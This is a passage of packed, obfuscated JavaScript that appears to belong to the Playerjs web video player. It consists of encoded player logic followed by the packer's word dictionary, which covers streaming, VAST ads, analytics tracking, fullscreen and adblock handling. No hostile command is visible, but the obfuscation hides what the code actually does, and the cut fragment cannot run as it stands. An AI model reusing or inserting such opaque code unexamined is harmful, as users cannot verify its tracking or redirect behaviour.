7D().9K();if(8z-o.9N<9X){jd(e)}}!o.l5?dB(e):\'\';o.l5=K;if(o.4W||o.e0){o.Q.4N()}kZ("4k",e)},{9i:H});3H{2h.1I.1k("8v",E(e){o.5N=K;if(!o.4Q){o.8d=K;o.cC=K}if(o.3q&&o.Q){o.3q=K;o.Q.dZ(e.5w,e.7X);o.Q.l1()}if(!o.5l&&!o.1n.2l&&!o.1n.tv){o.Q.e1();if(o.3d){o.3d.e2()}}})}3w(cE){}2h.1I.1k("oZ",E(e){o.Q&&o.3q?o.Q.ec(e.5w,e.7X):\'\'});o.1E.1k("5M",E(e){o.lw=H;o.3q=H},{9i:H});o.1E.1k("6R",E(e){o.lw=K;o.3q=K},{9i:H});2h.1I.1k("9l",E(e){if(o.Q&&o.lw){o.Q.ec(e.aY[0].fV,e.aY[0].lv)}},{9i:H});2h.1I.1k("Ks",E(e){B x=e.4S.jl.i7();if(x==\'AO\'||x==\'AM\'){O}F{o.Q?o.Q.AN(e):\'\'}});2h.1I.1k("JC",E(e){B x=e.4S.jl.i7();if(x==\'AO\'||x==\'AM\'){O}F{o.Q?o.Q.AL(e):\'\'}});2h.1k(\'Jx\',E(e){});1I.1k("Jw",e7,K);1I.1k("Jr",e7,K);1I.1k("Jp",e7,K);1I.1k("Js",e7,K);1I.1k("Jt",e7,K);if(!I(o.bb.ef)){1r("Jv");O}F{o.bb.ef.1k(\'4N\',2p,H);o.bb.ef.AJ=2p}if(!o.1n.2l){o.3Z.1k("1W",dB,K);if(v.sq==1&&v.se==1){o.3Z.1k("AK",jd,K)}}iF();if(v.4b){v.4b.on==1?o.4b=1w AP():\'\'}o.Q=1w p6();if(v.b0.AQ){o.ih=v.b0.AV}9Z();2p();if(o.4L&&v.sF==1&&v.1R!=0&&!o.1n.2l){if(2I.3S("sC")!=1T){v.1R=2I.3S("sC")}if(2I.3S("gj")==1&&v.iy==1){v.5r=1}}if(o.4L&&v.sm==1){W(B j=0;j<o.b8.S;j++){if(2I.3S("iA"+o.b8[j])!=1T){v[o.b8[j]]=2I.3S("iA"+o.b8[j])}}}if(o.3i){B f=o.3i.8T();if(f.t&&f.d){o.Q.cl(f.t,f.d);o.Q.5x(f.t,f.d);v.1h=f.d}}o.U.3D(v.1R);if(v.5r==1){o.U.4u();o.Q.4Z()}o.8k=1w si();if(v.7p>0){J(o.1z,{"2R-6p":(v.7p+"px")})}if(I(v.ag)){sa("ag")}if(I(v.dI)){sa("dI")}if(I(o.1b)){js("1b")}if(v.6Q==1&&v.JV==1){o.U.hR()}W(B i=2;i<10;i++){if(I(v["cq"+i])){if(v["cq"+i]=="2l"&&o.1n.2l){6k("cq",i)}}}}E dB(e){o.jL=H;if(o.iL&&v.cG==1){jd(e)}F{iR();if(v.se==1){rV()}F{o.iL=1M(rV,JP)}}}E rV(){iR();if(o.1n.2l){if(o.Q.jt()){o.Q.rU();O}}v.cG==1?o.U.dB():\'\'}E jd(e){iR();B y=K;if(v.2G.AU==1){if(e){B x;if(o.1n.2l){x=e.JJ;if(!x){if(e.AT){x=e.AT[0].fV-dT(o.1E)}}}F{x=e.JH}if(x){if(x<o.3k/2){if(x<o.3k*20/1j){6k("4M","-10");y=H}}F{if(x>o.3k-o.3k*20/1j){6k("4M","+10");y=H}}if(y){if(e.8I)e.8I()}}}}if(!y&&v.sq==1){if(v.iQ==1&&o.1n.2l){}F{o.2c?o.U.8y():o.U.6L()}}}E iR(){3Q(o.iL);o.iL=26}E 2p(x){B y=K;if(o.9J!=o.1E.2b||o.cM!=o.1E.2L){y=H}iF();o.Q?o.Q.4N():\'\';o.P.4N();y&&!o.2c?js("4N",o.9J+\',\'+o.cM):\'\'}E iF(){B xw=o.1E.2b;B xh=o.1E.2L;if(o.Q){if(v.AR==1){if(v.1b.1e!="2t"){B x=o.Q.dS("AS")+o.Q.dS("1c")+5+o.Q.dS("AI")+(v.AH>0?v.AH:0);J(o.1z,{"X":x})}}}if(o.4s>0&&!o.2c&&!o.dM){xh=xw/o.4s;J(o.1z,{"X":xh})}if(!o.2c&&!o.dM&&!o.aj){o.9J=2X.4J(xw);o.cM=2X.4J(xh)}if(o.1n.2l&&o.2c&&v.Ay==1&&fx.cs){if(o.4s>0){if(o.4s<1){fx.cs.rg(\'AB\')}F{fx.cs.rg(\'rq\')}}F{fx.cs.rg(\'rq\')}}o.3k=xw;o.4f=xh;if(I(v.1K)&&o.Q){v.1K!=\'\'?o.Q.Az():\'\'}if(I(o.g0)){o.P.1x(o.g0)}if(o.2m&&!o.2c){o.2m.2p()}o.3d?o.3d.2p():\'\';o.an?o.an.2p():\'\'}E 9Z(){o.U.iZ(v);W(B x in v){if(v.2j(x)){if(x.L("1K")==0){if(v[x]!=\'\'){o.re=v[x];o.U.9Z(x)}}}}}E 8D(1d,1z,1x){if(1d){if(1d!=\'\'){if(1z==o.2i&&1d==o.rG){}F{if(1d.L("#"+v.9k)==0){1d=9b(1d)}if(1d.L("#0")==0){1d=ay(1d)}1d=rF(1d);B s="r4";if(1x=="4D"){s="kN"}if(1x=="1H"){s="2y"}if(1x=="LC"){s="1j% 1j%"}J(1z,{\'2k\':\'1d(\'+1d+\') no-fT 6u 6u\',\'2k-3g\':s});1o(1z);1z==o.2i?o.rG=1d:\'\'}}}};E L5(x){if(x.on==1&&I(x.2Y)){x.2Y=rF(x.2Y);B y=1J("1S");if(x.2Y.L("3o")>-1||x.2Y.L("//")==0){B z=1J("3L");z.2Y=x.2Y;y.1F(z)}x=8u(x,v.Ax);x=4a(x,\'2E\',\'2E\');J(y,{\'1e\':\'1Y\'});if(x.1e.L("2t")>-1){J(y,{\'2t\':x.6N})}if(x.1e.L("22")>-1){J(y,{\'22\':x.3V})}if(x.1e.L("1c")>-1){J(y,{\'1c\':x.5F})}if(x.1e.L("17")>-1){J(y,{\'17\':x.3n})}o.1z.1F(y)}};E e7(){if(o.2c&&!AF()){o.U.rL(H)}F{o.U.rp()}1r("2c",o.2c)}E Hb(){1r("cs "+fx.cs.ku)}E Aw(){if(2X.Au(2h.cs)===90){1r("rq");if(v.AG==1){B ok=H;if(v.Av==1&&!o.1C){ok=K}if(v.AA==1&&!o.1O){ok=K}if(o.2m){ok=H}!o.2c&&ok?o.U.6L():\'\'}}F{1r("AB");if(v.AG==1){o.2c?o.U.8y():\'\'}}}E AF(){O!!(1I.IU||1I.IW||1I.IV||1I.J6||(1I.J7!=26))}E AE(x){O x.2b==0&&x.2L==0};E rR(){W(B x in o){if(x.L("AC")>-1){4q(o[x])}if(x.L("AD")>-1){3Q(o[x])}}1r("Rl")}}',62,3381,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|css|false|indexOf|||return|media|controls|but|length||actions|width|for|height|event|control||||||||left|time|key|action|playlist|top|url|position|pjstg|break|duration|settings|100|addEventListener|case|hide|system|show|icon|opacity|log||toolbar|color|playlist_dic|new|scale|substr|container|data|pip|start|type|frame|appendChild|error|none|document|createElement|title|text|setTimeout|hls|play|player|tmp|volume|div|null|faction|innerHTML|click|set|absolute|_o|||right||||undefined|||replace|subs|offsetWidth|fullscreen||tip|dash|files_quality|window|poster|hasOwnProperty|background|mobile|vast|display|parseInt|Resize|stop|eval||bottom|subtitle|file_type|svg|seekto|auto|typeof|Play|media2|split|events|margin|line|hotkey|sub|localStorage|Pause|Lang|offsetHeight|open_action|linear|removeChild|transform|current_quality|border|padding|1000|points|icons|_type|Math|src|vasturl|||||||||||file|push|scaleY|droplist|files_query|handle|size|hide2|continue|scaleX|screen_w|files_subtitle|linkurl|marginleft|http|f2action|mouseDown|tiptext||options|www|current_subtitle|catch|ready|api|_0x497e|floatleft|plid|Seek|Volume|muted|pointer|000000|try|xlink|object|hidden|img|autoplay|xmlns|org|webkit|clearTimeout|dom|getItem|rows|visible|marginright|files|ffffff|default_quality|mediacontainer||stroke|youtube|font|preload||cast|onOut|||MarginPadding|chromecast|_to|xhr|mediascale|screen_h|urls|keys|valuefontsize|f2title|end|_from|Remove|obj|2000|rgba|clearInterval|ShowOrHide|aspect|parentNode|Mute|casting|onOver|parseFloat|values|Object|quality|plstart|attr|fill|is_hls|200|int|trim|transition|round||storage|seek|resize|custom|butPosition|volumewheel|value|target|arr_up|m_to|block|airplay|_url|tag|refresh||onError|arr_down|folder|pause|box|valuecolor|||bgcolor|1px|m_type|current_audiotrack|Motion|gradient|Action|plx|animation|dechar|thumb|ftitle|mouseHere|500|zIndex|tagvideo|empty|bga|mute||canvas|important|SetQuality|clientX|Duration|cursor|minutes|captions|cancelBubble|vasttype|vastloader|isVisible|margintop|files_audiotrack|charAt|playing|order|isLive|controller|touchstart|focus|JSON|setAttribute|UpdatePlaylist|video|Hls|UpdateText|status|removeEventListener|visibility|string|audiotrack|download|||share||||||||_value|seconds|safari|Time|backgroundColor|solid|activeiconsize|Unmute|shuffle|info|apiProcessor|f2value|obj2|aover|random|radius|state|show2|ios|out|center|xywh|bgpaddingleft|cuid|max|File|overflow|bgpaddingright|StopWaiting|vast_loaders|lines|channels|span|line3|thumbs|toString|track|Fullscreen|pljssglobal|marginbottom|default|intro|pass|touchend|pointerEvents|hlsconfig|control2|pjsdiv|1999|playedstore|is_sleep|Advertising|||||||||||version|layer|framework|setInterval|name|dash_created|bgcolorover|YT|alpha_div|isConnected|motions|hours|area|UpdatePlay|onEnded|rounding|txt|current_url|bgaover|is_dash|chrome|setItem|bg2|timer|fvalue|redirect|vast_and|parse|getAttribute|Date|live|HLS|stretch_width|ShowPoster|parentIframe|remove|0x0|hlsquality|bordercolor|realfullscreen|buffered|min|pipwebkit|files_quality_ag|metadata|currentTime|Init|Value|href2|clientY|SettingsTimers|onWaiting|||||||||||bgpaddingtop|tipcrn|subtitle_on|hidden_volume_over|hideleavetimeout|vast_|Settings|_show|Events|line3value|alert|ll1I|is_ws|speed|files_speed|over|all|ResizeText|always|space|UpdateObject|mouseup|lIll|preroll|Normalscreen|now|paused|DASH|bgpaddingbottom|Poster|Arrows|tipbg|ease|leftBg|stopPropagation|line0|onPlay|scroll|open|gaTracker|floor|audiotracks|gif|HlsLevelsLength|Array|flag|words|getElementById|message|rightmenu|next|destroy||default_audio|ispipkit||iphone||toolbarHidden||||effects|fd2|scrollbgcolor|dashquality|align|vimeo|dashjs|control_|passive|_css2|enc2|touchmove|vast_poster|media_error|image|rotation|slice|waiting|replay|tips|SetSubtitle|is_live|location|onMouseUp|Background|preventDefault|off|End|m3u|onDuration|ended|_keyStr|Stop|container_h|getElementsByTagName|normal_w|getTime|onPause|audio|clicktime|charCodeAt|vertical|init|currentFile|butplstart|reloadTimer|switch|hls_created|unmute|300|href|Title|20px|files_|onClick|Subtitle|motion_id|reload|but_x|_hide|stage_x|stage_y|lastwheel||com|Status|MediaPlayer|gax|midroll|qualities|MediaReady|fullscreen_process|title2|CalculateClick|send|quiz|button|native|_log|DashLevelsLength|pause_before_vast||cubic|Playlist|channel|Scale|fd0|fit|HideControl|SetSpeed|SubtitleChanged|white|timestore|600|kbps|current_speed|fbg|ShowOrHideProcessor|_rb|sub_off|CreateItem|fontsize|but_space|rR9OFbE|search|StyleItem|xbg|Switcher|SettingsVisible|curtain|f2id|but2|touches|shadow|control_title|updateSettings|streaming|not|bitrate|onTimeupdate|pjs_i|delta|sub_options|VAST|onMeta|frameresize|VastRemoveAndPlay|_speed||container_w||_|rotate|prev|hidedown|nativecontrols|Clickable|items|Tip|onload|onMove||clr|sub_color|responseText|iconangle|iconsover|android||Waiting|autoplaylist|QualityChangedNoHand|_cstm|ActionPlaylist|pjs_id|iconscolor|wheelstep|alpha|sub_color2|vast_longtimeout|vast_impressions|stout|400|icn|SetAudioTrack|vast_or|NewFile|plhistory|line1|mouseover|action_settings|PlaylistVisible|mouseout|hiddenwidth|ScrollTo|tagframe|Toggle||||dashconfig|request|hlsaudio|shuffle_|marginproc|scrollLeft|tipalways|||loaded|UpdateTime|timeline|is_visible|salt|ctx|brandurl|onVolume|Played|0x1|pljsplayfrom_||https|design|3px|orientation||browser||_0x44d5d8|||_0x31a96f|PipWebkit|pltxt|hidden_volume_over_process|ll1l|err|3000|screenclick|CreateHLS|hex|but_y|PlayerState|l1lI|normal_h|decode|line_width|compilation|transparent|parent|fontSize|AfterVast|sub2|10px|nbsp|999|nolimit|vast_preroll_andlimit|_preloaded|vsts|hdicon|Home|SubtitleStart|titlestore|butNames|_status|nowrap|stretch_with_volume|hidejustfull|console|HideInterval||lang|coh|rightbs|fff|dashaudio|iframe||floatwidth|sub_sizeproc|link|linecap|inline|scrollTop|sub_bottom|ToolbarDown||hideonpause|textTracks|spacing|current|videoHeight|onclick|polygon|ScreenClick|loop|removeAttribute|err404v|enc3|_start|fd3|overlay|texts|bufferLength|thumb_width|fullscreen_start|ControlClick|topBg|expand|PlacePoints|readyState|PlaylistG|findLeft|_lastime|rightside|00|bgg|fplace|StageMouseUp|airplayed|SettingsClose|Close|buffer|handle_width|_recover|autohide|FullscreenChange|handlewidth|8px|relative|opn|StageMove||_ease|contentWindow|XHR|ellipse|bgpadding|controlover|_step||onmouseout||onmouseover|maxBufferLength|pic|vast_starts|fatal|PlaylistNextExist|groupId||body|loading_error|url_shift|PlaylistNext|forcehide|toolbar_hide|FindPlStart|plfolder|Remove2|starttimeout|Airplay|sub_or|String|script|create|Il1l|abc|default_style|_control_|navigator|clickmargin|_seekaftervast|details|autoLevelCapping|240p|clickarea|vast_longtomsg|heartbeat|_0x4e576a|insertBefore|posterhide|poster_scale||autoQuality|SettingsN|coloroverplay|CustomSwitch|current_file|yamtrid|RemoveCurtain|Curtain|PlaylistControls|file_separator|pauseroll|hlschangequality|SubtitleError|Off|f2bg|PluginHotIcon|VastNext|then|created|TagPlay|weight|thumbnails|pointed|headfontsize|scrollleft|val||toolbarInterval|RenewPoints|StyleArrow|screen|hand|480p|ymax|gatracked|Load|iconreplay|setSpeed|HideForce|VastLoader|Ready|PlaylistPrev|current_color|clicked|_wait|event_x|sec|thumbs_on|seeking_time|bottomside|tipfontsize|mode|repeat|tippadding|pageX|NativeControls|l3v_left|CustomToogle|file2_separator|custom_aspect|timeFormat|TimeSub|line2|removed|_play_i|RemotePlayerEventType|svg0|l3v_show|handlehide||pljssglobalid|pointscontrol|event_y|tipbgcolor|pjs_parent|while|scaleover||pljsmute|RemoveSubtitles|pjs||letterspacing|Mouse|pl_first_id|hls_stuck_time|memory|settingsovertimer|AirplayChanged|toolbar_margintop|file3_separator|tipbga|reloadErrorTimeout|Reload|pljsplayed_|domain|tippointer|_activeIcon|stretchonfullscreen|base64|m3ut|levels|handleicon|isPaused|ResizeSettings|360p|playerid|sub_bga|compilations|onSeeking|Error|xtitle|heartbeatInterval|findTop|found|hlsautoquality|justshow|letter|canvas2|hidewithoutmoving|seeking|speed1|scrollarrows||1em|StyleLine|deg|sub_weight|SetSetting|14px|ToolbarShow|paddingtop|days|volumewheelin||float|rotation2|onSeeked||sub_shadow|ssfontsize|user|rect|hidden_volume|decoration|sub_bgcolor||onmousemove|resizePlaylist|HistoryPlaylist|sizing|_max_order|playById|parentcontainer|hidetimeout|volumescroll|span05|gain|offsettimer|128|limitmaxwidth|playersize|sourceBuffer|BufferStop|totheend|ctx2|win|handleiconspress|100000|mouseUp|poster_aover|bigint|but_h|resizeonwidth|Password|videoWidth|SubtitleLoad2|open_settings|openplaylistroot|FileType|fid|family|stretch_width_last|subtitle_start|Player|icon2|_timeout|PlaylistHere|normalscreen|bgcontainer|toLowerCase|marginbg|hexToRgb|_steps|onStep|iconscolorover|||||title_template||write|subsor|SubtitleLoad|fcdef||PlayLocal|0xa|CreateDASH|IconsColor||poster_a|wait|datetime|onplaytag|plurls|mutestore|current_plurl|pljs|PlaylistError|Ended|timeline_h|noclick|MainUpdateSize|started|ShowLayer|serif|_dashsubtracks|loading|click_t|audioTrack|saturate|sub_settings_on|_ended|nativecontrolsmobile|ClearClick|edge|files_channel|lngth|HideProof|documentElement|srt|changeheight|TitleTemplate|navigationUI|mini|urls_and|and|playroll|deviceName|sans|_hlssubtracks|wheelinterval|hmaxk|full|screencolor|frames|DoubleClick|forbidden_quality|iniframe|isMuted|showinterval|tippaddingright|tippaddingtop|pip_quality|tagName|doctype|6px|seeked|limitwidth|floatlimitwidth|rld||ToolbarHidden|dash_config|gifed|exception|current_thumb|restart_audio|thumb_bottom|clientWidth|scrollwidth|colorbg|timeld|thumb_height|getBitrateInfoListFor|CreateTip|leftandrightpadding|ResizePlaylist|thumb_border|youtu|acted|openplaylistbefore|abr|svg3|recover_swap_audio_codec_date|sub_size|autoSwitchBitrate|playVideo|randomstr|recover_decoding_error_date|adsfirst|autonextopenfolder|scrollarrowsize|scrollarrowcolor|vars|isPlaying|vol|source|showtitleplaylist|container_id|lastTouch|Recover|skip|isTypeSupported|UpdateVars|333333|gaTrackPlay|_0xf83c34|ShowForce|setQualityFor|lunchfileonstart|YouTubeIframeAPIReady|PlaylistShow|YoutubeReady|vast_preroll_and2limit|omt|deltaY|postMessage|_subtitle_empty|BeforeVast|ssa|ipad|_readyonplay|picture|bgo|angle|vastonmobile|noads|num|ssflyp|AudioTrackChangedNoHand|quality_received|0px|ff0000|yaCounter|mediaSource|brd|playbgcolor|playlist_title|speeds|KeyPlusUp|offsetLeft|KeyPlusDown|HidePoster|cover|iconsreplay|container_h_procent|floatheight|bgh|code|fspr|hideAllIcons|_prevIcon|720p|1080p|_0xad5257|Touch|polyline|StageLeave|handleaover|customdesignsvg|isvg|mouseMove|VolumeWheelX|mouseHere2|scripts|youtube_id|pdf|UpdateVars0|YoutubeID||_fullscreen_end|PlaylistRewind||getHLS||hls_config|ControlOut|getDASH|PlaylistExist|marginprocleft|autoprevopenfolder|rightout|998|stuck|_i|HlsUpdateAudio|quartile|pageY|touch|hls_subs|jpg|vast_type|pauserollonplay|160p|rc_label|scale_i|unmuteplease|onClickSubtitle|_blank|Start|dash_subs|response|opera|dontplay|rightclick|result|join|hideoutmute|sub_all|today|match|minify|RemoveMedia|eventstracker|postroll|handlescale|resizeonplay|onPipLeave|playsinlineonmobile|||||onTagError|cntrls|Places|Color|iOSTrackLoaded|tagsurl|ReplayIcon||resizeFromText||last_text_w|label|firstScriptTag|removeTracks|pjs_|contentDocument|RadioTags|onerror|cnt|onPipEnter|Marquee|getTracksFor|PlayerSize||quick|isNaN|but_w|toolbarisdown|killMotion|bg_hide|pjs_cast_button_|ChangePip|HidePositionControl|PipSize|Loading|tagSrc|Loaded|QualityChanged|prototype|CheckPip|SettingChanged|resizeonmouse|enabled|audioTracks|_rights|_move_rights|control_line|SettingsScale|order0|StopMedia|youtubeposter|playPromise|CreateWS|denied|2160p|1440p|re_y|ControlCoordinate|startLoad|hls_started|ToolbarHide|firstly|ws_created|hideuntilstarted|540p|HlsAudioTracks|AudioContext|reverse_quality|gained|removeItem|fixed|HlsAudioTrack|MseRenameQualities|RenameTracks|ShowShare|TitlePl|resizeme|nativeControls|bgcolorlink2|linkurl0|marquee||dash_play|ratio|control_start|dasherror|maxMaxBufferLength|_currentIcon|dontstart|startwait_t|LoadedData|network|picheight|Rotate|settingsNumberVisible|onYtPlayerReady|MediaVideo|3600|iconopacity|preloaddash|ClickArea|dash_init|dashlowquality|btm|tmp2|loadLevel|performance|updown|_set_quality|pauseVideo|desktop|recovery|leftright|ytautoquality|MseIsSupported|errorMessage|heightInterval|WaitSize|sleep_timeout|HlsSleep|load|icon3|hlserror|SetCurrentQuality|nextLevel|RenameQualities|currentLevel|Captions|scalesmall|debug|fonts|mutedautoplay|vastgo|pljsquality||pljstrack|scrollarrowbgcolor|StyleSubtitle|qualitystore|||sub_bgpadding||pljsuserid|userid|scrollarrowbg||casterror|observer|worked|overlays|moz|MidrollOverlay|castdevice|TheEnd|ScrollDown|ScrollUp|volumewheelfull|normalscale|exitfullscreen|fullblack|floatmarginright|paddingright|lang_|VolumeWheel|method|StorageSupport|ScrollLeft|ScrollRight|SubtitleOff|Text|historybga|historytitlea|played|playedstored|ima|150|ActionOptions|hour|minute|mousemove|VastPreloaded|second|Update|NewAspect|vastclick|pjslng|Controls|clck|onClick2|Download|_stop|RemoveForNextAd|vast_preload|headbordercolor|VastVideo|Review|noprevicon|tem|borderbottom|firefox|plopenid||playbgcolored|geo|VastGo|fromCharCode|valuefromlang|||addtitleplaylist|embed|addtitleplaylistbr|paddingleft||rename|close|active|start2|content|vast_midroll_limit|midrollo|shift|_0x3e3359|StartTimeout|onplay|sstext|play25|VisibleCheck|drawImage|hostname|referrer|removedNodes|logout|Prefile|fontFamily|_css|pepper|normal|ga_proc|255|0x14|5px|encoded|||last|fontnames|_0xb263|_0x1c746e|_0x312a27|chr|pushCSS|play50|play75|VisibleItems|msRequestFullscreen|NativeWebkitFullscreen|index|resizeSettings|mozRequestFullScreen|toggleControl|webkitRequestFullScreen|playerjs_|Yandex|appearance|ioscss|xvalue|SubtitleSettingsMenu|SubtitleTimerMenu|gao|nativefullios||updatePlaylist|requestFullScreen|ahd|butseekto|introstart|midrolls|reloadlog|ssfontcolor|activeicon|_t|brand|openById|other|requestFullscreen|cpm|show_settings|pjs_parent_i|show_playlist|HidePoster2|VastAddPreload|toolbarhidden|clickscaley|tipfont|tipletterspacing|_tags|tipa|tipcolor|borderRadius|clickmargintop|SettingsParser|checknative|bgbordercolor|tipbgrounding|||bgborder|contain|CheckColor|querySelectorAll|handlecolor|png|m3ui|path|PlaylistLoad|DVR|savedPlayerState|maintitle|reloadtimeout|lock|lineHeight|session|sleeptimer|clickmarginbottom|UpdatePoints|HandleWidth|l1ll|ll11|FullscreenUI|landscape|ShowHandle|handlehideinit|timerTime||timerInterval|Playing|||over_final|EndMove|handleiconpress|onDown|timeline_w|handleiconover|checkBase64|currentposter|Seeked|Metadata|handlea|onUp|NormalscreenUI|animate|onYoutubeReady|onup_to|_time_load|marginbgpadding|Destroy|PlayRemote|IndexPlaylistProcessor|StageMove2|ScreenClick2|valuemargin|arrinterval|wheel|getAudioTrack|plcontinue|||||sxs|StringVar|IndexPlaylist|valuepadding|SubtitleLoadAll|str2obj|playOrPause|getQuality|RenewSubtitle|click0timeout|ControlOver|muteOrUnmute|showovercontrol|Alert|together|marginbgcolor|remember_sub|sub_designstore|Heartbeat|pstr_to|pljssubtitle|doubleclick|Preload||sub_store|CreatePoster||vts||viewBox|connected|volumeLevel|posteronpause|pljsvolume|fts|VastRecover|volumestore|scrpt|helvetica|arial|GET|XKlKCypkDLXKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|geobj|getContext|PlayerjsAsync|loadedmetadata|lI1l|I1lI|volumechange|div2|leavepictureinpicture|wrapper|durationchange|autoLevelEnabled|Playerjs|700|enterpictureinpicture||||||VastInfo|full_hours|_html|playerjs|[base64]||styleSheet|pjslog|playlist_id|destroyed|full_minutes||keyframes|XMLHttpRequest|Exit|setHlsQuality|Browser|MuteChanged|||setHlsSubTrack|notv|StateChanged||setHlsAudioTrack||RegExp|VolumeChanged|Playback|device|setTracks|setDashAudioTrack|setCurrentTrack|PlayChanged|msie|003|str|006|playerState|Ease|height_div|Number|width_div|toFixed|848|007|setVolumeLevel|072|095|997|029|setDashSubTrack|getInstance|alertsbga|alertspaddingh|alertspaddingv||reachGoal||||||||||yaHit|alertsfontsize|ga_event|alertscolor|alertsbgcolor|ffdd1f|VastBreak|available|PlayerjsEvents|666666|timeupdate|webkitSetPresentationMode|yamtr_event|Connection||High|copied|1val|CastContext|0val|setDashQuality|Available|showing|timestorejustbut|adsinvitation|ads|addTrack|CastInit|updateCuid|nameofhlsquality|customBuffer|comment|FindFileInPlaylist|hlscookies|attached|Level|StopOtherPlayer|dvr|Live|stopotherplayers|40000|hlsdebug|incorrect|alerts|alert404|alert404text|livets|hlsquality_off|hlsvastwait|hlsaudio_off|finish|hls_stuck_duration|||fragment|HlsLiveWaiting|VastLongTimeout|vast_preroll_2andlimit|adscounter|loadSource|HlsRecoverMediaError|recover|vast_longtimemsg|vast_prestarttimeout|livewakeuptime|hlsTextTracks|livewakeup|ERROR|frag||HidePoster3|posterhidetime|limit|supported|FlussonicMsePlayer|ErrorTypes|alert404v|alert404video|imageExists|callback|CreateMedia|ClickOnPip|maxresdefault|Timer||framei|poster_float|ParseUrl|PipToggle|ffect|ass|access|SubtitleParse|subshift|default_subtitle|lastIndexOf|10000|vast_posterurl|current_time|screenmarginbottom|removeNativeSubtitle|dashdebug|tagsinterval|dashaudio_off|dashquality_off|dashcookies|onPlayTag|newQuality|PluginErrorVideo|ErrorReload|posterhidestart|pip_shadow|covervideo|nativeSubtitle|mp4|||NativeSubtitle|mpd|m3u8|preloadhls|file2|playByYoutubeId|recoverMediaError|MediaYoutube|360|640|1800|1200|reloadlive|yamtr|redirectonplay|redirectonclick|seeked_time|endfull|900|passontime|finishrewind||intros|TheEnd2||hlslowquality|openpl|writePl||Quartile|playedquartile|AudioTrack|fullonplaymobile|fullonplay|volumegain|Za|sugar|Gain|224|_ud|gainedsource|_ue|connect|120|scrollX|PluginThumbs|heartbeatinterval|adblock|resume|autoplaymute|InvertPlaylist|getBoundingClientRect|static|prefile|audioGroupIds|PostFullscreen|mimeCodec|timelimit||||||SourceBuffer|timelimited|timebreak|ct2|sub_bgo|sub_big_fullscreen|sub_size_fullscreen|outro|PluginIntro|ovr|changeAspect|isVpaid||onLoadStart|onLoadedData|rest|vast_init|advertising|MediaSource|sourceBufferValidAPI|hexToRGBA|cancelFullScreen|exitFullscreen|cancelFullscreen|mozCancelFullScreen|HlsQualityLevels|||||iosExitFullscreen|fs_error|vtt|deltaX|webkitCancelFullScreen|msExitFullscreen|nameofdashquality|Stopped|DashQualityLevels|sub_bg|dashaddbitrate|DashAudioTracks|frmvst|unset|ontouchmove|102|seekwindow|tippaddingleft|handleinit|tippaddingbottom|toptip|pointcolor|linetipmarginbottom|ceil|valuemarginright|UpdateLoad|_duration_load||||||UpdatePlaySeek|_time_play|valuemarginleft|_duration_play|pointa|pointw|_w|roundout|315|handlemargin|valuebg|valuebgcolor|_a||bgw|xOffset|270|yOffset|CancelBubble|handleiconsover|ThumbsTime|CreateThumb|offset|UpdateTimer|setupx|_xIcon|cstm|pressed|bordercolored||ffeeab|40px|scrollarrowgradient|_nextIcon|onClickSubtitle2|18px|onClickTimer2|assign|Wheel|linetippointer|Rectangle|thumb_shadow|thumb_bordercolor|thumb_radius|thumb_borderwidth|rule|evenodd|smallfontsize|220|ControlsBg|Continue|4px|valuerounding|valuesize|iconmarginright|selectOpen|iconmarginleft|||iconmarginbottom|5000|iconmargintop|hideafterclick|hideonplay|tipmargin|filter|zoom|imageLoaded|linkurl2|bgcolorlink0|bgstretch|iconmargin|rotateplaying|bold|inversetime|hlscaptions|action2|opposite|controlCSS|_icon|playlistrewind|clickscalex|openplaylistpause|openplaylistafter|topside|DisplayControl|control_duration|gradientcolorbg||linespeed1|ontop|ControlLine|toggle|SvgColor|gradientcolorload|colorload|customdesign|FFFFFF|gradientcolor|linespeed3|linespeed2|HdIcon|hidewithposter|slash4time|minus4back|line4time|with_hours|noClickTimeout|RenewFromTitle|minus4time|prevorius_default_w|concat|Buffer|displayvolume|UpdateVolume|prevorius_default_h|scrollarrowbgover|scrollarrowbgovercolor|playerheight|postmessage|mobiletv|createTextNode|nativenotiphone|nativenotipad|Actions|sesstime|StageOver|leavetimeout2|Media|TimeStore|trackstore|pljsfirst|nativenotios|hidestartbutios|allowfullscreen|allowtransparency|scrolling|obsrvr|pljs_yt_|MutationObserver|allow|rc_labelurl|RightMove|System|7px|rc_version|rc_anyway|hidevideo|PluginGeo|abs|lsfullstart|OrientationChange|logo|landfullmobile|updateTitle|lsfullplay|portrait|Interval|timeout|isHidden|isFullscreen|landscapefull|change2playlist_bottom|margin_bottom|onresize|dblclick|KeyDown|textarea|KeyUp|input|ChromeCast|templated|change2playlist|scroll_height|changedTouches|seeksides|template|highlight|tap|scroll_left|youtubelayer|playlistfolder|sort|hidecontrol|ShowTimeout|Shuffle|showById|show1value|optStr|scrollHeight|offsetTop|PlaylistPrevExist|Width|Show|elastic|historybgcolor|Action2|historytitlestrike|historycolor|ArrowsInterval|PlaylistBack|SetChannel|offsetwrite|SubtitleSettings|Hide|nohead|width100|valuealign|IFRAME|parentIframe_style|eventLabel|0x13|eventAction|eventCategory|pjsga|0x8|UA|gaid|direction|ltr|bordersize|15px|allowLinker|0x7|0x6|linker|_0x2bc3bf|analytics|google|prtObj|CustomFonts|_0x2131af|_0x372875|0x5|_0x593a18|arguments|getDate|_0x298796|Control|scroll_down|Volumescrolled|HideElement|marginproctop|PlaylistPlayId|marginprocbottom|PlaylistOpenId|ControlX|yterrors|ShowAnimate|HideAnimate|setting|leavetimeout|customyterror|playonhover|nopause|onQualityChanged|getPlayerState|iframe_api|UpdateSettings|Scripted|youtubeready|nums|files_scale|ControlsBgClick|splice|Qualities|PlaylistMove|youtubecontrols|control_share|butById|back|hidewithoutplaylist|rel|alwaysnotfullscreen|alwaysjustpause|hideoverwidthlimit|hideoverwidth|1001|ssflyw|Youtube|setQuality|showShare|resizetext|linktarget|titlepl|playsinline|hideonwidth|hideuntilmeta|101|restart|unfixing|cast_available|02|ENDED|linkpause|PlayingChecker|hideonwidthlimit|onYtPlayerStateChange|screenshot|PLAYING|isyoutube|ShowControl|seekTo|playId|keyCode|plusminus|HideLayer|ytcl|nameofyoutubequality|which|setVolume|getDuration|192|setWsQuality|All|Skip|Yes|Bottom|sessid|vast_nofirst|2048|Sleep|once|sleeptimer0|iosv|roll|PluginEffects|PluginMini|0x11|Visibility|startvisibility|offsettimerinit|toUpperCase|__storage_test__|map|DashSubTrack|ytReady|Previous|LIVE|Enter|Audio|website|setWsAudioTrack|advertiser|au